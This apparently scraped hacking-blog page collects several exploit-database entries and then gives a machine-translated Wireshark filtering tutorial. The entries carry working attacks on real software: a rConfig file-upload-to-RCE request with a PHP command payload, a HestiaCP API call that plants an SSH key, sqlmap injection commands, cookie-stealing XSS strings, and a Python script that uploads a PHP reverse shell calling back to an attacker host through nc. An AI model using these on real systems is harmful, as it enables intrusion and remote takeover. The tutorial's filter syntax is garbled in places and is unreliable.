# Exploit Title: rConfig 3.9.6 - Arbitrary File Upload to Remote Code Execution (Authenticated) (1)
# Date: 2021-03-17
# Exploit Author: Murat ŞEKER
# Vendor Homepage: https://www.rconfig.com
# Software Link: https://www.rconfig.com/downloads/rconfig-3.9.6.zip
# Version: rConfig v3.9.6
# Install scripts :
# https://www.rconfig.com/downloads/scripts/install_rConfig.sh
# https://www.rconfig.com/downloads/scripts/centos7_install.sh
# https://www.rconfig.com/downloads/scripts/centos6_install.sh
# Tested on: centOS 7
# Notes : If you want to reproduce in your lab environment follow those links :
# http://help.rconfig.com/gettingstarted/installation
# then
# http://help.rconfig.com/gettingstarted/postinstall
# Description:
rConfig, the open source network device configuration management tool, is vulnerable to Arbitrary File Upload to RCE in /lib/crud/vendors.crud.php with parameter 'vendorLogo'.
The following steps can be carried out in duplicating this vulnerability.
- Login the rConfig application with your credentials.
- Repeat
POST /lib/crud/vendors.crud.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36 root@5y4o1s35jvx342apl7392qrqxh3m7aw.burpcollaborator.net
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------122590832918963661283831488254
Content-Length: 36619
Origin: https://localhost
Connection: close
Referer: http://4hmnkrm42ug2n1to46m8lpapggmlp9e.burpcollaborator.net/ref
Cookie: PHPSESSID=eafcfe393af7dc2a3dd9bd1ea0e9e49b
Upgrade-Insecure-Requests: 1
Cache-Control: no-transform
-----------------------------122590832918963661283831488254
Content-Disposition: form-data; name="vendorName"
thisisrce
-----------------------------122590832918963661283831488254
Content-Disposition: form-data; name="vendorLogo"; filename="file.php"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------122590832918963661283831488254
Content-Disposition: form-data; name="add"
add
-----------------------------122590832918963661283831488254
Content-Disposition: form-data; name="editid"
-----------------------------122590832918963661283831488254--
- Than go to http(s)://<SERVER>/images/vendor/file.php
Note: The file.php can be accessed without valid credentials.
If you change the <?php phpinfo(); ?> to <?php echo $_GET["cmd"];?>
and navigate the http(s)://<SERVER>/images/vendor/file.php?cmd=id
The `id` command will execute on server.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863135620
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Plone CMS 5.2.3 - 'Title' Stored XSS
# Date: 18-03-2021
# Exploit Author: Piyush Patil
# Vendor Homepage: https://plone.com/
# Software Link: https://github.com/plone/Products.CMFPlone/tags
# Version: 5.2.3
# Tested on: Windows 10
# Reference - https://github.com/plone/Products.CMFPlone/issues/3255
Steps to reproduce the issue:
1- Goto https://localhost/ where Plone 5.2.3 version is installed.
2- Click on "Log in now" and Login as "Manager"
3- Navigate to Manager=>Site Setup=>Site
4- Edit "Site title" field to "xyz<ScRiPt>alert(1)</ScRiPt>"
# Title: Hestia Control Panel 1.3.2 - Arbitrary File Write
# Date: 07.03.2021
# Author: Numan Türle
# Vendor Homepage: https://hestiacp.com/
# Software Link: https://github.com/hestiacp/hestiacp
# Version: < 1.3.3
# Tested on: HestiaCP Version 1.3.2
curl --location --request POST 'https://TARGET:8083/api/index.php' \
--form 'hash="HERE_API_KEY"' \
--form 'returncode="yes"' \
--form 'cmd="v-make-tmp-file"' \
--form 'arg1="ssh-rsa HERE_KEY"' \
--form 'arg2="/home/admin/.ssh/authorized_keys"' \
--form 'arg3=""' \
--form 'arg4=""' \
--form 'arg5=""'
# Exploit Title: SEO Panel 4.8.0 - 'order_col' Blind SQL Injection (1)
# Date: 17/02/2021
# Exploit Author: Piyush Patil
# Vendor Homepage: https://www.seopanel.org/
# Software Link: https://github.com/seopanel/Seo-Panel/releases/tag/4.8.0
# Version: 4.8.0
# Reference - https://github.com/seopanel/Seo-Panel/issues/209
Step 1 - Login to the SEO Panel with admin credentials.
Step 2 - Go to archive.php
Step 3 - Change "order_col" value to "*" and copy the request
Command: sqlmap -r request.txt --batch --level 5 --risk 3 --dbms MYSQL
--dbs --technique=T --flush-session
# Exploit Title: LiveZilla Server 8.0.1.0 - 'Accept-Language' Reflected XSS
# Google Dork: inurl: inurl:/mobile/index.php intitle:LiveZilla
# Date: 18 Mars 2021
# Exploit Author: Clément Cruchet
# Vendor Homepage: https://www.livezilla.net
# Software Link: https://www.livezilla.net/downloads/en/
# Version: LiveZilla Server 8.0.1.0 and before
# Tested on: Windows/Linux
# CVE : CVE-2019-12962
GET /mobile/index.php HTTP/1.1
Host: chat.website.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ';alert(document.cookie)//
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
# Exploit Title: BRAdmin Professional 3.75 - 'BRA_Scheduler' Unquoted Service Path
# Date: 2021-03-17
# Exploit Author: Metin Yunus Kandemir
# Vendor Homepage: https://global.brother/
# Software Link: https://support.brother.com/g/b/downloadend.aspx?c=us&lang=en&prod=hls7000dn_us_eu_as&os=10013&dlid=dlf005042_000&flang=4&type3=26
# Version: 3.75.0000
# Tested on: Windows 10
# Source: https://docs.unsafe-inline.com/0day/bradmin-professional-3.75-unquoted-service-path
#Description:
This software allows system administrators to view and control the status of their networked Brother and most other SNMP compliant printing devices.
If a user can insert a executable which is called as "BRAdmin" under the "C:\Program Files (x86)\Brother\" , local system privileges could be obtained by the user.
#Detection of unquoted service path:
C:\>wmic service get name, pathname, displayname, startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" | findstr /i "BRAdmin" |findstr /i /v """
Brother BRAdminPro Scheduler
BRA_Scheduler
C:\Program Files (x86)\Brother\BRAdmin Professional 3\bratimer.exe
Auto
C:\>sc qc BRA_Scheduler
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: BRA_Scheduler
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Brother\BRAdmin Professional 3\bratimer.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Brother BRAdminPro Scheduler
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: Boonex Dolphin 7.4.2 - 'width' Stored XSS
# Date: 18-03-2021
# Exploit Author: Piyush Patil
# Vendor Homepage: https://www.boonex.com/
# Software Link: https://www.boonex.com/downloads
# Version: 7.4.2
# Tested on: Windows 10
# Reference - https://github.com/xoffense/POC/blob/main/Boonex%20Dolphin%20CMS%207.4.2%20%20stored%20XSS
Steps to Reproduce Bug:
1- Login to Admin Panel
2- Goto "Builders" => "Pages Builder"
3- Select any page
4- Turn on Burp Suite Intercept and Change "other pages width" to "1081px</script><script>alert(document.cookie)</script>"
# Exploit Title: Eclipse Mosquitto MQTT broker 2.0.9 - 'mosquitto' Unquoted Service Path
# Discovery by: Riadh Bouchahoua
# Discovery Date: 19-03-2021
# Vendor Homepage: https://mosquitto.org/
# Software Links : https://mosquitto.org/download/
# Tested Version: 2.0.9
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10 64 bits
# Step to discover Unquoted Service Path:
====
C:\Users\Admin>wmic service get name,pathname,startmode |findstr /i /v "C:\Windows\\" |findstr "mosquitto"
mosquitto C:\Program Files\mosquitto\mosquitto.exe run
====
C:\Users\Admin>sc qc mosquitto
[SC] QueryServiceConfig réussite(s)
SERVICE_NAME: mosquitto
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\mosquitto\mosquitto.exe run
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Mosquitto Broker
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: Profiling System for Human Resource Management 1.0 - Remote Code Execution (Unauthenticated)
# Date: 19-03-2021
# Exploit Author: Christian Vierschilling
# Vendor Homepage: https://www.sourcecodester.com
# Software Link: https://www.sourcecodester.com/php/11222/profiling-system-human-resource-management.html
# Software Download: https://www.sourcecodester.com/download-code?nid=11222&title=Profiling+System+For+Human+Resource+Management+using+PHP%2FPDO+with+Source+Code
# Version: 1.0
# Tested on: PHP 7.4.14, Linux x64_x86
# --- Description --- #
# The web application allows for an unauthenticated file upload which can result in a Remote Code Execution.
# --- Proof of concept --- #
#!/usr/bin/python3
import random
import sys
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
def file_upload(target_ip, attacker_ip, attacker_port):
random_number = str(random.randint(100000000,999999999))
file_name = random_number + "shell.php"
revshell_string = '<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {} {} >/tmp/f"); ?>'.format(attacker_ip, attacker_port)
m = MultipartEncoder(fields={'upload': '', 'per_file': (file_name, revshell_string, 'application/x-php')})
print("(+) Uploading php reverse shell file ..")
r1 = requests.post('http://{}/ProfilingSystem/add_file_query.php'.format(target_ip), data=m, headers={'Content-Type': m.content_type})
if not "Sorry, there was an error uploading your file." in r1.text:
print("(+) File uploaded to: http://{}/ProfilingSystem/uploads/{}".format(target_ip,file_name))
return file_name
else:
print("(-) Oh noes, error occured while uploading the file.. quitting!")
exit()
def trigger_shell(target_ip, target_file_name):
url = 'http://{}/ProfilingSystem/uploads/{}'.format(target_ip, target_file_name)
print("(+) Now trying to trigger our shell..")
r2 = requests.get(url)
if r2.status_code != 200:
print("(-) Oh noes, we can't reach the uploaded file.. did it upload correctly?! Quitting!")
exit()
else:
return None
def main():
if len(sys.argv) != 4:
print('(+) usage: %s <target ip> <attacker ip> <attacker port>' % sys.argv[0])
print('(+) eg: %s 10.0.0.1 10.13.37.10 4444' % sys.argv[0])
sys.exit(-1)
print("--- Exploiting today: Profiling System for Human Resource Management 1.0 ---")
print("----------------------------------------------------------------------------")
target_ip = sys.argv[1]
attacker_ip = sys.argv[2]
attacker_port = sys.argv[3]
target_file_name = file_upload(target_ip, attacker_ip, attacker_port)
trigger_shell(target_ip, target_file_name)
print("(+) done!")
if __name__ == "__main__":
main()
Wireshark is the world's top and widely used network protocol analysis tool. It allows you to see what’s happening on the web at a micro level and is a research standard for many commercial and nonprofit corporate educational institutions. Supports hundreds of protocols and continues to add more protocols. It has real-time capture and offline analysis, multi-platform, supports graphical interface and command line and other functions. This allows us to analyze data quickly and intuitively.
Start
The startup of Wireshark is very simple. We can find the Wireshark icon in the start menu, or execute the Wireshark command in the terminal.
Entering the homepage of the wireshark tool will allow us to select the network card to monitor. Select our listening network card. Just double-click.
Interface introduction
Wireshark can be roughly divided into five areas, which are shown below.
The shortcut function bar corresponds to

Serial number description function 1 Start packet capture start tool Start packet capture 2 Stop packet capture tool Packet capture 3 Restart packet capture restart 4 Packet capture settings Used to set packet capture parameters 5 Open packet file Open offline or saved packet 6 Save packet save data 7 Close Capture file Close Current 8 Reload Reload 9 Find Search Data (most commonly used) 10 Go to the previous packet packet data jump 11 Go to the next packet packet data jump 12 Go to the specific packet packet data jump 13 Go to the first packet packet data jump 14 Go to the real-time packet packet data jump 15 Follow the latest packet packet data jump 16 Color different protocols to facilitate the distinction protocol 17 Zoom in main window text enlarge text 18 Shrink main window text reduction text 19 Reset main window text reset window 20 Adjust group list adaptation content as above
Data List Bar

Serial number description function 1 Time indicates the time of the capture packet 2 Source indicates the source address 3 Destination indicates the destination address 4 Protocol indicates the protocol name 5Length indicates the length of the packet 6 Info indicates the information of the packet
The slight test
01 Filter IP
Only look at the packet with the destination IP address:
ip.dst==xxx.xxx.xxx.xxx.xxx If we only see data reaching 192.168.123.1 
Only look at the packets from the source IP address:
ip.src==xxx.xxx.xxx.xxx.xxx If we only look at the data from 192.168.123.33 
View packets for an IP address:
ip.addr eq xxx.xxx.xxx.xxxx.xxxx
#like
ip.addr eq 192.168.123.33 
Filter port
Only display packets with the source address or destination address of tcp protocol port 80:
ip.addr eq xxx.xxx.xxx.xxx tcp.port==80 port 80 packets with source address tcp protocol:
tcp.srcport==80 port 80 packets whose destination address is TCP protocol:
tcp.dstport==80 only display packets with port number greater than or equal to 0 and less than or equal to 100: (no distinction between source and destination IP)
tcp.srcport=0 tcp.srcport=100 filter protocol
tcp/udp/ip/dhcp/icmp/ftp/dns/http/arp/.etc.
If we only look at the tcp protocol 
Other agreements are the same as above.
Filter MAC address
Only display data packets with source MAC address xx:xx:xx:xx:xx:xx:xx:xx
eth.src==xx:xx:xx:xx:xx:xx:xx:xx only displays data packets with destination address xx:xx:xx:xx:xx:xx
eth.dst==xx:xx:xx:xx:xx:xx:xx:xx:10-1010 Only data packets with UDP protocol and length greater than or equal to 10
Here=means greater than or equal to=means less than or equal to==means equal to
udp.length=10 
Only display packets with lengths of tcp protocol greater than or equal to 1000
tcp.len=1000 only display packets with lengths of tcp protocol clusters greater than or equal to 100 and are packets of HTTP protocol
tcp.len=100 http
Filter packet length
Only display packets of HTTP protocol
http
Only data packets that display data requested by GET
http.request.method=='GET' only displays data packets for gost requested data
http.request.method=='GOST' only displays the packets of http and contains the packets of string 404
http contains 404
Filter HTTP
Capacity improvement
Right-click to select the tracking stream in a certain http data packet or tcp data packet. You can aggregate or restore the HTTP stream or TCP stream into data, and you can see the data content in the pop-up box.
The options here also vary depending on the packet type. Because I chose the TCP protocol here. Therefore, when right-clicking to track the flow, you can only choose TCP flow 
Data flow tracking
Export all data files of a protocol
Click the file in the menu bar, select the export object, and then select the protocol we want to export. I choose HTTP  here
here
After selecting the save path. You can check which files and pictures it requested 
Extraction of data packets
Select the packet we want to save. Then find Portable Network Graphics in the column after the packet has been formatted. If you take the first letter, it is PNG.
Other file types are similar here. They all take the first letter. After right click. Click to display grouped bytes.
The effect is as follows
Export a packet file
